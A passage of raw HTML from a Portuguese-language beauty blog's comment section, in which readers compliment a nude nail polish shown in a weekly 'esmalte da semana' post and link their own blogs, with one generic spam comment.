href="https://www.blogger.com/comment/delete/7890091219047527100/7729832344341305992">Excluir</a></span></span></div><div class="comment-replies"><div id="c7729832344341305992-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7729832344341305992-ra" class="thread-chrome thread-expanded"><div></div><div id="c7729832344341305992-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7729832344341305992">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7729832344341305992-ce"></div></li><li class="comment" id="c1841065427093425359"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0RMBY-jliJENWuJ_s_JjPvhpemmHuh6zpkjsd6WEvQ_ZvHOW0Q06VQYxlEDTEDl-SJ0SCDEktxIcNhCx7bFnoGo_-8arHXqya6REzn54M6jIb7o5fNKJhDCaExKYiSQ/s45-c/tumblr.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17796389122132146475" rel="nofollow">Luana</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511522956326#c1841065427093425359">24 de novembro de 2017 às 03:29</a></span></div><p class="comment-content">que cor lindaaaa! eu amei muito! &lt;3<br>acho que até vou usar algum nude esse finde!<br><br>xoxo<br><a href="http://guriadoseculopassado.com/" rel="nofollow">Guria do Século Passado</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1841065427093425359">Responder</a><span class="item-control blog-admin blog-admin pid-660813178"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1841065427093425359">Excluir</a></span></span></div><div class="comment-replies"><div id="c1841065427093425359-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1841065427093425359-ra" class="thread-chrome thread-expanded"><div></div><div id="c1841065427093425359-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1841065427093425359">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1841065427093425359-ce"></div></li><li class="comment" id="c6139147384403384077"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-xjqkpPaQJU8pY6OQOXG5kVlsy5PNeEJAdJ4LiqXP2UWsnBZniJDZekkYWCHtPMos9A41_dNAFyKFW5U40plRjTWhjwWK_sakRpsTpHhOI5DAOCg_EBj8T9VNYHwd9XU/s45-c/brenda%252B3.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03361183265945725853" rel="nofollow">Brenda Duarte</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511523229760#c6139147384403384077">24 de novembro de 2017 às 03:33</a></span></div><p class="comment-content">Achei bem linda essa cor,<br>a famosa cor de gente phina hahaha<br><br>beeijos<br><br><a href="http://www.feminicescorderosa.com/" rel="nofollow">Vem me visitar - Feminices cor de Rosa </a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6139147384403384077">Responder</a><span class="item-control blog-admin blog-admin pid-1214256960"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6139147384403384077">Excluir</a></span></span></div><div class="comment-replies"><div id="c6139147384403384077-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6139147384403384077-ra" class="thread-chrome thread-expanded"><div></div><div id="c6139147384403384077-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6139147384403384077">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6139147384403384077-ce"></div></li><li class="comment" id="c2811175605580227481"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06595570725994308413" rel="nofollow">Adriane Araujo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511524141544#c2811175605580227481">24 de novembro de 2017 às 03:49</a></span></div><p class="comment-content">Amo cores assim, dá para usar sempre e são super versáteis para combinar com as roupas<br><br>Bjss<br><br><br><a href="http://www.adrianequaresma.com/" rel="nofollow">Blog Adriane Quaresma</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2811175605580227481">Responder</a><span class="item-control blog-admin blog-admin pid-1120331886"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2811175605580227481">Excluir</a></span></span></div><div class="comment-replies"><div id="c2811175605580227481-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2811175605580227481-ra" class="thread-chrome thread-expanded"><div></div><div id="c2811175605580227481-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2811175605580227481">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2811175605580227481-ce"></div></li><li class="comment" id="c4165861241911188058"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr7Wgxoc7PyslA4v4gEJwgFQ-RiAFML7dd6_OLytyuoImze0x_KDHOk3unDYu7RP3J3Ak4Y5uP0V9Sl9g9JZjBBNxSZ8J8_w4d4lNmwMy6hl85s-BxMrZIjaSYaIPaiw/s45-c/10681870_4747947594724_129427537_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04777895237195989372" rel="nofollow">Ellenzinha</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511533012746#c4165861241911188058">24 de novembro de 2017 às 06:16</a></span></div><p class="comment-content">Amei a cor, delicada e elegante!<br><br>www.ellensoares.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4165861241911188058">Responder</a><span class="item-control blog-admin blog-admin pid-468214976"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4165861241911188058">Excluir</a></span></span></div><div class="comment-replies"><div id="c4165861241911188058-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4165861241911188058-ra" class="thread-chrome thread-expanded"><div></div><div id="c4165861241911188058-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4165861241911188058">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4165861241911188058-ce"></div></li><li class="comment" id="c7458320345743652192"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://naomemandeflores.com" rel="nofollow">Camila Faria</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511537333240#c7458320345743652192">24 de novembro de 2017 às 07:28</a></span></div><p class="comment-content">Que bonitinha essa cor! E ficou ótimo só com uma camada! :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7458320345743652192">Responder</a><span class="item-control blog-admin blog-admin pid-585331985"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7458320345743652192">Excluir</a></span></span></div><div class="comment-replies"><div id="c7458320345743652192-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7458320345743652192-ra" class="thread-chrome thread-expanded"><div></div><div id="c7458320345743652192-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7458320345743652192">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7458320345743652192-ce"></div></li><li class="comment" id="c6145222214009267137"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1MRm6BhP-VcQju-qmtgd7NgzxaaJCS3dO7y0PR0xt1bZVjDYqi_SPBbILNtn5z88EC3sQTfB1G5Errv2VgC50VY754Ue0Lqc2-835FZsAAUiFlxDo6hErvyVb3ETR55Q/s45-c/IMG_20190622_170903823_HDR.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11878925725164945923" rel="nofollow">Leidiana Pereira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511539017233#c6145222214009267137">24 de novembro de 2017 às 07:56</a></span></div><p class="comment-content">Saudades das suas postagens, volta logo viu? *--*<br>Beijos. &#9829;<br><br><a href="http://www.diariodalady.com/" rel="nofollow">Diário da Lady</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6145222214009267137">Responder</a><span class="item-control blog-admin blog-admin pid-1233684698"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6145222214009267137">Excluir</a></span></span></div><div class="comment-replies"><div id="c6145222214009267137-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6145222214009267137-ra" class="thread-chrome thread-expanded"><div></div><div id="c6145222214009267137-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6145222214009267137">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6145222214009267137-ce"></div></li><li class="comment" id="c7454520605356322302"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12805227679555839342" rel="nofollow">Bárbara Daisy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511557875063#c7454520605356322302">24 de novembro de 2017 às 13:11</a></span></div><p class="comment-content">Oi Lívia! Você pode até roer unhas, mas elas até tem um comprimento lindo!<br>Adorei a cor do esmalte, não conhecia essa marca (Harina). <br><br>:*<br><a href="http://in-material.blogspot.com.br/" rel="nofollow">In.Material</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7454520605356322302">Responder</a><span class="item-control blog-admin blog-admin pid-1609597952"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7454520605356322302">Excluir</a></span></span></div><div class="comment-replies"><div id="c7454520605356322302-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7454520605356322302-ra" class="thread-chrome thread-expanded"><div></div><div id="c7454520605356322302-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7454520605356322302">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7454520605356322302-ce"></div></li><li class="comment" id="c3960655374228577776"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02983411616656862792" rel="nofollow">Kleide Naira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511558747545#c3960655374228577776">24 de novembro de 2017 às 13:25</a></span></div><p class="comment-content">Não conhecia essa marca. Um esmalte nude é sempre bem vindo, pois combina com vários looks.<br><br>www.kleidenaira.com.br  </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3960655374228577776">Responder</a><span class="item-control blog-admin blog-admin pid-955879834"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3960655374228577776">Excluir</a></span></span></div><div class="comment-replies"><div id="c3960655374228577776-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3960655374228577776-ra" class="thread-chrome thread-expanded"><div></div><div id="c3960655374228577776-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3960655374228577776">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3960655374228577776-ce"></div></li><li class="comment" id="c4301625123487178447"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03330697604988434881" rel="nofollow">Silvania Alves</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511564824457#c4301625123487178447">24 de novembro de 2017 às 15:07</a></span></div><p class="comment-content">Linda essa cor. Beijos<br><a href="http://encantosdasil.blogspot.com.br/" rel="nofollow">http://encantosdasil.com/</a> </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4301625123487178447">Responder</a><span class="item-control blog-admin blog-admin pid-881416517"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4301625123487178447">Excluir</a></span></span></div><div class="comment-replies"><div id="c4301625123487178447-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4301625123487178447-ra" class="thread-chrome thread-expanded"><div></div><div id="c4301625123487178447-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4301625123487178447">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4301625123487178447-ce"></div></li><li class="comment" id="c7497666082071266104"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12645378368315377697" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511600449873#c7497666082071266104">25 de novembro de 2017 às 01:00</a></span></div><p class="comment-content">awsome post....thanku for sharing with us..... keep posting<br><a href="http://www.articles.gappoo.com/2015-Article-Directory/enhance-look-your-desktop-varieties-desktop-items" rel="nofollow"> Enhance the look of your desktop with varieties of desktop items </a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7497666082071266104">Responder</a><span class="item-control blog-admin blog-admin pid-705967917"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7497666082071266104">Excluir</a></span></span></div><div class="comment-replies"><div id="c7497666082071266104-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7497666082071266104-ra" class="thread-chrome thread-expanded"><div></div><div id="c7497666082071266104-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7497666082071266104">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7497666082071266104-ce"></div></li><li class="comment" id="c691409478111319416"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16889053602954195275" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511625085995#c691409478111319416">25 de novembro de 2017 às 07:51</a></span></div><p class="comment-content">Que cor linda ! &lt;3<br><br> <a href="http://www.layseoliveira.com" rel="nofollow">Meu blog</a> | <a href="https://www.instagram.com/layseoliveiramakeup/" rel="nofollow">Instagram</a> </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="691409478111319416">Responder</a><span class="item-control blog-admin blog-admin pid-1692758543"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/691409478111319416">Excluir</a></span></span></div><div class="comment-replies"><div id="c691409478111319416-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c691409478111319416-ra" class="thread-chrome thread-expanded"><div></div><div id="c691409478111319416-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="691409478111319416">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c691409478111319416-ce"></div></li><li class="comment" id="c1161179819306165465"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10678207689112228067" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511633472304#c1161179819306165465">25 de novembro de 2017 às 10:11</a></span></div><p class="comment-content">Que cor linda. Eu acho os tons nudes muito elegantes! Bjs<br><br>www.deboradahl.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1161179819306165465">Responder</a><span class="item-control blog-admin blog-admin pid-624926394"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1161179819306165465">Excluir</a></span></span></div><div class="comment-replies"><div id="c1161179819306165465-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1161179819306165465-ra" class="thread-chrome thread-expanded"><div></div><div id="c1161179819306165465-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1161179819306165465">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1161179819306165465-ce"></div></li><li class="comment" id="c362130474584491991"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfYbPJ8L8wcfFG5PJI0W--WZHDK0DRJfIVKgLIjRX2sM7u9xHjjFjH_glDtpequ4i8HISfqJm7IXYVVa0Q5jYojYYY3mf8EiXnCYm2QSR6BjVnUq1BZFT8NVto8ZPPTA/s45-c/IMG_20170913_210442_797.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10742175694203080228" rel="nofollow">Viciadas por Vidrinhos</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511647207330#c362130474584491991">25 de novembro de 2017 às 14:00</a></span></div><p class="comment-content">Estão lindas suas unhas, gostei da cor.<br><br>Beijo<br><br>https://viciadaporvidrinhos.blogspot.com.br/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="362130474584491991">Responder</a><span class="item-control blog-admin blog-admin pid-413807834"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/362130474584491991">Excluir</a></span></span></div><div class="comment-replies"><div id="c362130474584491991-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c362130474584491991-ra" class="thread-chrome thread-expanded"><div></div><div id="c362130474584491991-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="362130474584491991">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c362130474584491991-ce"></div></li><li class="comment" id="c158224101714230872"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09059092397890529946" rel="nofollow">Paty Domingues</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511649372749#c158224101714230872">25 de novembro de 2017 às 14:36</a></span></div><p class="comment-content">Que tom mais fofo, ficou bem delicado em voce<br><br>Beijos!<br><br><a href="http://www.esmaltadasdapatydomingues.com.br/2017/11/free-picture-polish.html" rel="nofollow">EsmaltadasdaPatyDomingues</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="158224101714230872">Responder</a><span class="item-control blog-admin blog-admin pid-1571617892"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/158224101714230872">Excluir</a></span></span></div><div class="comment-replies"><div id="c158224101714230872-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c158224101714230872-ra" class="thread-chrome thread-expanded"><div></div><div id="c158224101714230872-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="158224101714230872">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c158224101714230872-ce"></div></li><li class="comment" id="c1379952191872792698"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15959123463546029880" rel="nofollow">Achei e Rabisquei</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511690422861#c1379952191872792698">26 de novembro de 2017 às 02:00</a></span></div><p class="comment-content">Amo nude e adorei essa cor, deixa a mão super delicada!<br>Beijos</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1379952191872792698">Responder</a><span class="item-control blog-admin blog-admin pid-695140177"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1379952191872792698">Excluir</a></span></span></div><div class="comment-replies"><div id="c1379952191872792698-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1379952191872792698-ra" class="thread-chrome thread-expanded"><div></div><div id="c1379952191872792698-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1379952191872792698">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1379952191872792698-ce"></div></li><li class="comment" id="c5469435270184335309"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAql5f6Wbo__2gccfOfR8RxQfwb4DvV7Q-jwOMNHyI8VatOrmIcQnSVZsDxT7tvWHpvSJQ_t_ww5BaS1N2fQnhpC23hhFDsm60ulr8b5yX1hYBEEQ5RAtZbY1o0sCBGA/s45-c/10259852_10153765667325762_2377731360246621864_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12276329692932257073" rel="nofollow">Aline Amorim</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511709014170#c5469435270184335309">26 de novembro de 2017 às 07:10</a></span></div><p class="comment-content">Gosto muito de nudes! <br>Beijos, Aline<br><a href="http://versoaleatorio.blogspot.com.br" rel="nofollow">Verso Aleatório</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5469435270184335309">Responder</a><span class="item-control blog-admin blog-admin pid-166139478"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5469435270184335309">Excluir</a></span></span></div><div class="comment-replies"><div id="c5469435270184335309-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5469435270184335309-ra" class="thread-chrome thread-expanded"><div></div><div id="c5469435270184335309-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5469435270184335309">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5469435270184335309-ce"></div></li><li class="comment" id="c1151203919173230572"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-9v2gFolGbcpVhSDkCxmQr_-BVHUvY9KdXnYv2jdnrw1WUefuXBMomfgZG0sTWJRYq40cqrlKPR9hEfyR7LjXcyMLz4pf2GG3toydlPaLhY6aNXPJkS4DbRpX4JrAUqA/s45-c/Snapchat-6131840865237448883.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17721210602312674438" rel="nofollow">Vân</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511730885525#c1151203919173230572">26 de novembro de 2017 às 13:14</a></span></div><p class="comment-content">Nude nas mãos para mim é sempre chique e simples. Ficou muito delicado em você.<br><br><br><a href="http://www.ziperchique.com.br" rel="nofollow">Zíper Chique</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1151203919173230572">Responder</a><span class="item-control blog-admin blog-admin pid-676257109"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1151203919173230572">Excluir</a></span></span></div><div class="comment-replies"><div id="c1151203919173230572-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1151203919173230572-ra" class="thread-chrome thread-expanded"><div></div><div id="c1151203919173230572-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1151203919173230572">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1151203919173230572-ce"></div></li><li class="comment" id="c3975846181685474080"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiU6U5Ti-toGClnNLhqaEnrr67p_5Q32P4Pt1D79YWPnxm85rVb0wFs3dHXDYXNQ5DQ-FTtLdg4qh7uFcX63MBUgVmMBxIDfyjvAaxYeheaDh8z6xDuXJi33voAiqg3bc/s45-c/IMG_20180130_155827001.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11948234979401692667" rel="nofollow">Silvana Almeida </a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511736506107#c3975846181685474080">26 de novembro de 2017 às 14:48</a></span></div><p class="comment-content">Oi Lívia ficou linda essa cor em tuas unhas gosto desses tons de nude!<br>Beijos<br>http://www.silalmeida.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3975846181685474080">Responder</a><span class="item-control blog-admin blog-admin pid-563909132"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3975846181685474080">Excluir</a></span></span></div><div class="comment-replies"><div id="c3975846181685474080-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3975846181685474080-ra" class="thread-chrome thread-expanded"><div></div><div id="c3975846181685474080-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3975846181685474080">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3975846181685474080-ce"></div></li><li class="comment" id="c4715321450932790585"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-m4HnCpTfQqo/XpWO87lpiWI/AAAAAAAATxA/XRVBjverXK8u3oCMEw-M9shU-Qrnh-jJACK4BGAYYCw/s35/124.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04943010967619220230" rel="nofollow">Fêh Zenatto</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511738064112#c4715321450932790585">26 de novembro de 2017 às 15:14</a></span></div><p class="comment-content">Sofro com esse problema de roer unhas também. Coloquei como meta para antes dos 25 anos, fazer as unhas toda semana pra ver se isso alivia um pouco (cansei de prometer que vou parar de roer e nunca conseguir!).<br>Eu adoro esses tons frios e nudes pra esmalte, acho fino! Hehe<br><br>Beijos.<br><a href="http://www.blogcoisaetal.com" rel="nofollow">BLOG COISA E TAL</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4715321450932790585">Responder</a><span class="item-control blog-admin blog-admin pid-92248633"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4715321450932790585">Excluir</a></span></span></div><div class="comment-replies"><div id="c4715321450932790585-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4715321450932790585-ra" class="thread-chrome thread-expanded"><div></div><div id="c4715321450932790585-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4715321450932790585">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4715321450932790585-ce"></div></li><li class="comment" id="c156552376715602207"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTddt36Lf1Un_2c4FA2wLcMzC1UfFweWwCgZ1fWvmWdDREHOHfMSNQRVXNckP7L7JKgWl8gj39dcrN88VZ_tYB4iPg44Kixm7rfQcMKLic0nWExN6JMhHBZ2JVYdTCRw/s45-c/banner+gosto+disto+250+x+250.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17435982662150899961" rel="nofollow">Betty Gaeta</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html?showComment=1511739219341#c156552376715602207">26 de novembro de 2017 às 